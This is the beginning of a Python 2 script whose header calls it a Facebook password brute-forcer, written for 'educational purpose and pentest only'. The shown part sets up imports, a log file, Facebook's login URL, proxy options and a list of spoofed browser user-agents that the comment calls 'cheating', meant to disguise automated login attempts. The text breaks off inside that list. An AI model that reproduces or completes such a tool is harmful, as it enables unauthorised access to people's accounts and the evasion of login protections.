 #!/usr/bin/python
# This is facebook bruteforcer tools
# This was written for educational purpose and pentest only. Use it at your own risk.
# Author will not be responsible for any damage !!
# Toolname      : facebookbruteforcer.py
# Programmer    : Gunslinger_ <yudha.gunslinger@gmail.com>
# Version       : 1.0
# Date          : Tue Jul 27 13:24:44 WIT 2010
# Special thanks to mywisdom to inspire me ;)

import re
import os
import sys
import random
import warnings
import time
try:
        import mechanize
except ImportError:
        print "[*] Please install mechanize python module first"
        sys.exit(1)
except KeyboardInterrupt:
        print "\n[*] Exiting program...\n"
        sys.exit(1)
try:
        import cookielib
except ImportError:
        print "[*] Please install cookielib python module first"
        sys.exit(1)
except KeyboardInterrupt:
        print "\n[*] Exiting program...\n"
        sys.exit(1)

warnings.filterwarnings(action="ignore", message=".*gzip transfer encoding is experimental!", category=UserWarning)

# define variable
__programmer__ = "gunslinger_ <yudha.gunslinger@gmail.com>"
__version__    = "1.0"
verbose        = False
useproxy       = False
usepassproxy   = False
log            = 'fbbruteforcer.log'
file           = open(log, "a")
success        = 'http://www.facebook.com/?sk=messages&amp;ref=mb'
fblogin        = 'https://login.facebook.com/login.php?login_attempt=1'
# some cheating ..
ouruseragent   = ['Mozilla/4.0 (compatible; MSIE 5.0; SunOS 5.10 sun4u; X11)',
                'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.2pre) Gecko/20100207 Ubuntu/9.04 (jaunty) Namoroka/3.6.2pre',
                'Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Avant Browser;',
                'Mozilla/4.0 (compatible; MSIE 5.5; Windows NT 5.0)',
                'Mozilla/4.0 (compatible; MSIE 7.0b; Windows NT 5.1)',
                'Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1.9.0.6)',
                'Microsoft Internet Explorer/4.0b1 (Windows 95)',
                'Opera/8.00 (Windows NT 5.1; U; en)',
                'amaya/9.51 libwww/5.4.0',
                'Mozilla/4.0 (compatible; MSIE 5.0; AOL 4.0; Windows 95; c_athom